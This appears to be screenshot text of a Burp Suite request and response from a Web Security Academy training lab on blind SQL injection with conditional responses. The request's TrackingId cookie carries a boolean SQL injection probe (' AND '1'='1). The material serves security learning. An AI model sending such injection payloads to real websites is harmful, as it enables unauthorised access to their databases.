 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0ace006e03ddd925806c4942002e0045.web-security-academy.net
3 Cookie: TrackingId=BWF8E1kgb6k4M7lp' AND '1'='1; session=rrnqIG4TOD9rVDJigHQUVMvmKFzZ24NQ
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ace006e03ddd925806c4942002e0045.web-security-academy.net/filter?category=Corporate+gifts
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with conditional responses
Back to lab home Back to lab description
LAB Not solved
Home | Welcome back! | My account
WE LIKE TO
SHOP
Pets